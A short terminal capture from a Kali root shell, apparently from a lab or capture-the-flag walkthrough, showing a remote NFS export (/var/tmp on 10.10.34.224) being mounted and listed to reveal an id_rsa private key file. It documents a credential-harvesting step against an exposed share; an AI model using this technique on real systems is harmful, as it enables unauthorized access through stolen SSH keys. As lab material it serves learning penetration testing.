 ┌──(root㉿kali)-[/mnt]
└─# mkdir montura_local
┌──(root㉿kali)-[/mnt]
└─# mount 10.10.34.224:/var/tmp montura_local/
┌──(root㉿kali)-[/mnt]
└─# cd montura_local
┌──(root㉿kali)-[/mnt/montura_local]
└─# ls
id_rsa
systemd-private-2408059707bc41329243d2fc9e613f1e-systemd-timesyncd.service-a5PktM
systemd-private-6f4acd341c0b40569c92cee906c3edc9-systemd-timesyncd.service-z5o4Aw
systemd-private-b2c3827e65ae45f3953a778d003ea388-systemd-timesyncd.service-k3pmpM
systemd-private-e69bbb0653ce4ee3bd9ae0d93d2a5806-systemd-timesyncd.service-zObUdn